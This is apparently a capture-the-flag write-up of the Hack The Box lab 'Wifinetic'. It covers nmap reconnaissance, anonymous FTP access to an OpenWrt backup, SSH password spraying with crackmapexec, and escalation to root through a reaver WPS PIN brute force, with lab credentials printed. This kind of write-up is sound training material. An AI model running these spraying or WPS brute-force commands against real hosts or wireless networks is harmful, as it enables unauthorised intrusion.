
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.247 wifinetic.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- wifinetic.htb > sC.txt
[redacted]
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 2023 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 2023 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 2023 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 2023 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.21
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
53/tcp open domainAs anonymous ftp login is allowed, I checked what content was available from port 21:
ftp anonymous@wifinetic.htb
> ls
229 Entering Extended Passive Mode (|||47893|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 4434 Jul 31 2023 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 2023 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 2023 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 2023 employees_wellness.pdfSo I downloaded everything and inspected it. I found an OS called OpenWrt:
Info
OpenWrt (from open wireless router) is an open-source project for embedded operating systems based on Linux, primarily used on embedded devices to route network traffic.
I also got a (maybe) interesting mail:

I also decompressed the backup-OpenWrt-2023-07-26.tar:
tar -xvf backup-OpenWrt-2023-07-26.tar
./etc/
./etc/config/
./etc/config/system
./etc/config/wireless
./etc/config/firewall
./etc/config/network
./etc/config/uhttpd
./etc/config/dropbear
./etc/config/ucitrack
./etc/config/rpcd
./etc/config/dhcp
./etc/config/luci
./etc/uhttpd.key
./etc/uhttpd.crt
./etc/sysctl.conf
./etc/inittab
./etc/group
./etc/opkg/
./etc/opkg/keys/
./etc/opkg/keys/4d017e6f1ed5d616
./etc/hosts
./etc/passwd
./etc/shinit
./etc/rc.local
./etc/dropbear/
./etc/dropbear/dropbear_ed25519_host_key
./etc/dropbear/dropbear_rsa_host_key
./etc/shells
./etc/profile
./etc/nftables.d/
./etc/nftables.d/10-custom-filter-chains.nft
./etc/nftables.d/README
./etc/luci-uploads/
./etc/luci-uploads/.placeholderI got inside wireless two passwords for what seem to be two interfaces:

I can read /etc/passwd file:

There is a user called netadmin, which may have the previous password assigned.
As I don’t initially know I can perform some ssh password bruteforcing with crackmapexec:
crackmapexec ssh wifinetic.htb -u users.txt -p 'VeRyUniUqWiFIPasswrd1!' --continue-on-success
As previously said, we’ve got credentials :D
netadmin:VeRyUniUqWiFIPasswrd1!
User flag

Privilege Escalation
If we search for binaries with capabilities:
getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+epThe last one is interesting:
Info
Reaver is a powerful tool for Linux that can be used to exploit vulnerabilities in the WiFi Protected Setup (WPS) protocol. It is designed to perform brute-force attacks on WPS PINs to recover WPA/WPA2 passphrases.
I inspected the network interfaces:
ifconfig
[redacted]
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.247 netmask 255.255.254.0 broadcast 10.10.11.255
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.23 netmask 255.255.255.0 broadcast 192.168.1.255
wlan2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)There are six network interfaces!
If we run iw dev we will get more info about those interfaces:
iw dev
phy#2
Interface mon0
ifindex 7
wdev 0x200000002
addr 02:00:00:00:02:00
type monitor
txpower 20.00 dBm
Interface wlan2
ifindex 5
wdev 0x200000001
addr 02:00:00:00:02:00
type managed
txpower 20.00 dBm
phy#1
Unnamed/non-netdev interface
wdev 0x10000034d
addr 42:00:00:00:01:00
type P2P-device
txpower 20.00 dBm
Interface wlan1
ifindex 4
wdev 0x100000001
addr 02:00:00:00:01:00
ssid OpenWrt
type managed
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
phy#0
Interface wlan0
ifindex 3
wdev 0x1
addr 02:00:00:00:00:00
ssid OpenWrt
type AP
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBmThis gives a bunch of information about each physical network interface as well as the interfaces on them.
wlan0is onphy0. It’s running as an access point (type AP) with SSID ofOpenWrton channel 1wlan1is onphy1, and is running inmanagedmode, which suggests it’s a client. Given that the SSID, channel, and center frequency are the same aswlan0, this is a client on that access pointwlan2andmon0are onphy2.wlan2is also acting as a client (inmanagedmode), where asmon0is in monitor mode as suspected.wlan2doesn’t show any connection
The target AP is wlan0, which has a MAC from the iw command above of 02:00:00:00:00:00. The monitor-mode interface is mon0. I’ll use reaver’s wash command to get the BSSID/MAC:
- Content from Outpost24
reaver -i mon0 -b 02:00:00:00:00:00 -vvGot it!

WPS PIN: 12345670
WPA PSK: WhatIsRealAnDWhAtIsNot51121!
This previous password works for root, so I can now get root flag.
Root flag

Machine pwned!
